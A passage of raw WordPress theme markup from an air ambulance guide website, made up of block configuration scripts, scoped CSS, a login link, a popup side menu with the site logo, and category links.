HJhaXQiOiIxMHB4IDE1cHggOHB4In0=","menu_ul_padd":"eyJhbGwiOiIxOHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIxNnB4IDIwcHgiLCJwb3J0cmFpdCI6IjhweCAxNXB4In0=","menu_ul_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","menu_ulo_padd":"eyJhbGwiOiIxOHB4IDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjEzcHggMjBweCAxNXB4IiwicG9ydHJhaXQiOiI4cHggMTVweCAxMHB4In0=","menu_shadow_shadow_size":"0","menu_arrow_color":"rgba(255,255,255,0)","menu_width":"eyJhbGwiOiIyMjAiLCJwb3J0cmFpdCI6IjE4MCJ9","show_version":"","menu_gh_padd":"eyJhbGwiOiIyMHB4IDI1cHggMThweCIsImxhbmRzY2FwZSI6IjE1cHggMjBweCAxM3B4IiwicG9ydHJhaXQiOiIxMHB4IDE1cHggOHB4In0=","menu_gc_padd":"eyJhbGwiOiIxOHB4IDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjEzcHggMjBweCAxNXB4IiwicG9ydHJhaXQiOiI4cHggMTVweCAxMHB4In0=","menu_gh_color":"var(--news-hub-light-grey)","menu_gh_border_color":"var(--news-hub-dark-grey)","f_gh_font_family":"325","menu_gc_btn1_bg_color":"var(--news-hub-accent)","menu_gc_btn1_bg_color_h":"var(--news-hub-accent-hover)","menu_gc_btn2_color":"var(--news-hub-accent)","menu_gc_btn2_color_h":"var(--news-hub-accent-hover)","f_btn1_font_family":"325","f_btn1_font_transform":"uppercase","f_btn2_font_family":"325","f_btn2_font_transform":"uppercase","f_btn1_font_weight":"700","f_btn2_font_weight":"700","show_menu":"yes","f_uf_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","icon_color":"var(--news-hub-white)","icon_size":"eyJhbGwiOjIyLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","avatar_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","ia_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","f_toggle_font_family":"325","f_toggle_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","logout_size":"eyJhbGwiOjE0LCJsYW5kc2NhcGUiOiIxMyJ9","f_uh_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_links_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_gh_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","block_type":"tds_menu_login","dropdown_only":"","disable_dropdown":"","separator":"","avatar_radius":"","show_avatar":"block","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_space":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color_h":"","toggle_txt_color_h":"","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_border_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "tds_menu_login";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "556";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "112";
tdBlocksArray.push(block_tdi_36);
</script><div id=tdi_36 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><div class="tdw-wml-icon-wrap"><i class="tdw-wml-icon td-icon-profile"></i></div><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://airambulanceguides.com/account/">Login</a></div></div></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38 .vc_column-inner,.tdi_38 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_38{width:auto!important}.tdi_38{padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-bottom:0px!important}</style>
<style>#tdm-popup-modal-td_m_09c7{align-items:center}#tdm-popup-modal-td_m_09c7{justify-content:flex-end;z-index:10002}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:350px;height:100%;border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent);border-radius:0px;box-shadow:none;background-color:var(--news-hub-dark-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:30px 25px 25px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{pointer-events:auto;top:0px;color:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{fill:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close:hover{color:var(--news-hub-white)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close:hover svg{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:320px}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:280px}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:11px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:11px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:15px 15px 15px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_09c7 .tdm-pm-body{padding:0 15px}}@media (max-width:767px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"button_size":"tdm-btn-lg","modal_align":"center-right","overlay_bg":"rgba(0,0,0,0.85)","modal_id":"td_m_09c7","trigg_btn_enable":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","tds_button":"tds_button1","tds_button5-text_color":"#ffffff","button_tdicon":"td-icon-menu-medium-square","button_icon_space":"0","button_icon_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMiJ9","button_padding":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","tds_button1-background_color":"var(--news-hub-dark-grey)","tds_button1-text_color":"var(--news-hub-white)","tds_button1-background_hover_color":"var(--news-hub-dark-grey)","page_id":"1888","header_pos":"over-content","modal_height":"100%","all_head_border":"0","modal_border_radius":"0","all_modal_border":"4px 0 0 0","modal_bg":"var(--news-hub-dark-grey)","all_modal_border_color":"var(--news-hub-accent)","body_padd":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDE1cHgifQ==","modal_width":"eyJhbGwiOiIzNTAiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjI4MCIsImxhbmRzY2FwZSI6IjMyMCJ9","modal_transition":"slide","head_padd":"eyJhbGwiOiIzMHB4IDI1cHggMjVweCIsImxhbmRzY2FwZSI6IjIzcHggMjBweCAyMHB4IiwicG9ydHJhaXQiOiIxNXB4IDE1cHggMTVweCIsInBob25lIjoiMjNweCAyMHB4IDIwcHgifQ==","head_icon_color_h":"var(--news-hub-white)","head_icon_color":"var(--news-hub-light-grey)","show_modal_composer":"yes","head_icon_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","modal_shadow_shadow_size":"0","block_type":"tdm_block_popup","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "tdm_block_popup";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "556";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "112";
tdBlocksArray.push(block_tdi_39);
</script>
<style>body .tdi_40{background-color:var(--news-hub-dark-grey)}body .tdi_40:before{background-color:var(--news-hub-dark-grey)}.tdi_40 .tdm-btn-text,.tdi_40 i{color:var(--news-hub-white)}.tdi_40 svg{fill:var(--news-hub-white);width:26px;height:auto}.tdi_40 svg *{fill:inherit}.tdi_40{padding:19px;height:auto;line-height:1}.tdi_40 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding:15px;height:auto;line-height:1}.tdi_40 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding:13px;height:auto;line-height:1}.tdi_40 svg{width:22px;height:auto}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-lg tdi_40 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_09c7" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row"  >
<style scoped>.tdi_42{min-height:0}</style><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}@media (min-width:768px){.tdi_44{margin-left:-25px;margin-right:-25px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_44{margin-left:-20px;margin-right:-20px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_44{margin-left:-15px;margin-right:-15px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_44{margin-left:-20px;margin-right:-20px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_44{padding-top:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_44{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_44{padding-top:20px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdc-row .tdi_47 .tdb-logo-a,.tdc-row .tdi_47 h1{flex-direction:row}.tdc-row .tdi_47 .tdb-logo-a,.tdc-row .tdi_47 h1{align-items:center;justify-content:flex-start}.tdc-row .tdi_47 .tdb-logo-svg-wrap{display:block}.tdc-row .tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_47 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_47 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_47 .tdb-logo-text-title{display:none;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_47 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdc-row .tdi_47 .tdb-logo-icon-svg svg{width:28px}.tdc-row .tdi_47 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdc-row .tdi_47 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_47 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_47 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_47 .tdb-logo-icon-svg svg,.tdc-row .tdi_47 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_47 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_47 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_47 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_47 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_47 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_47 .tdb-logo-icon-svg svg{width:23px}.tdc-row .tdi_47 .tdb-logo-icon{margin-right:4px}.tdc-row .tdi_47 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_47 .tdb-logo-text-title{font-size:15px!important;}.tdc-row .tdi_47 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdc-row .tdi_47 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_47 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_47 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_47 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_47 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://airambulanceguides.com/"><span class="tdb-logo-img-wrap"><img fetchpriority="high" decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides-ret.png" src="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides.png" alt="Logo"  title=""  width="778" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Air Ambulance</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}@media (min-width:768px){.tdi_49{margin-left:-25px;margin-right:-25px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_49{margin-left:-20px;margin-right:-20px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_49{margin-left:-20px;margin-right:-20px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_49{padding-top:35px!important;padding-bottom:40px!important}.tdi_49 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_49{padding-top:30px!important;padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-top:25px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_49{padding-top:30px!important;padding-bottom:35px!important}}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_52 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_52 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_52 ul li a{justify-content:flex-start}body .tdc-row .tdi_52 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_52 ul li{margin-bottom:13px}body .tdc-row .tdi_52 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_52 a,body .tdc-row .tdi_52 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdc-row .tdi_52 li.current-menu-item>a,body .tdc-row .tdi_52 li.current-menu-ancestor>a,body .tdc-row .tdi_52 li.current-category-ancestor>a,body .tdc-row .tdi_52 li.current-page-ancestor>a,body .tdc-row .tdi_52 a:hover,body .tdc-row .tdi_52 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_52 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_52 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdc-row .tdi_52 li{font-family:Lato!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_52 ul li{margin-bottom:11px}body .tdc-row .tdi_52 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_52 li{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_52 ul li{margin-bottom:10px}body .tdc-row .tdi_52 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_52 li{font-size:14px!important;line-height:1.3!important}}@media (max-width:767px){body .tdc-row .tdi_52 li{font-size:15px!important;line-height:1.3!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_52 class="td_block_inner td-fix-index"><div class="menu-side-container"><ul id="menu-side" class="menu"><li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://airambulanceguides.com/category/air-ambulance-guide/"><span class="td-blm-menu-item-txt">Air Ambulance Guide</span></a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://airambulanceguides.com/category/checklist/"><span class="td-blm-menu-item-txt">Checklist</span></a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1939"><a href="https://airambulanceguides.com/category/air-ambulance-services/"><span class="td-blm-menu-item-txt">Questions</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}@media (min-width:768px){.tdi_54{margin-left:-25px;margin-right:-25px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-20px;margin-right:-20px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_54{margin-left:-20px;margin-right:-20px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_54{padding-top:22px!important;padding-bottom:22px!important;position:relative}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{padding-top:17px!important;padding-bottom:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-top:12px!important;padding-bottom:12px!important}}@media (max-width:767px){.tdi_54{padding-top:17px!important;padding-bottom:17px!important}}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#444444!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
